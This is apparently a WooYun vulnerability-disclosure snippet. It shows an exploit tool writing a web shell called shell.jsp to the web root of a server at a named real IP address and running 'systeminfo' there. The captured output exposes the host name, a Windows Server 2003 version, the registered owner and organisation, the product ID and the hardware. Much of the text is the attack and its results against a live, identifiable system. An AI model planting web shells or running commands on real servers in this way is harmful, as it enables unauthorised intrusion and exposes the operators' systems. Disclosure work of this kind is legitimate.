 Url: http://120.237.86.2:9080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: FFYYRTXFWQ
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: xxk
注册的组织: ffyy
产品 ID: 69813-652-4256684-45820
初始安装日期: 2013-11-30, 17:13:01
系统启动时间: 3 天 8 小时 27 分 56 秒
系统制造商: Dell Inc.
系统型号: Vostro 260
系统类型: X86-based PC
处理器: 安装了 2 个处理器。
[01]: x86 Family 6 Model 42 Stepping 7 GenuineIntel ~2693 Mhz
[02]: x86 Family 6 Model 42 Stepping 7 GenuineIntel ~2693 Mhz
BIOS 版本: DELL - 1072009
Windows 目录: C:\WINDOWS
www.wooyun.org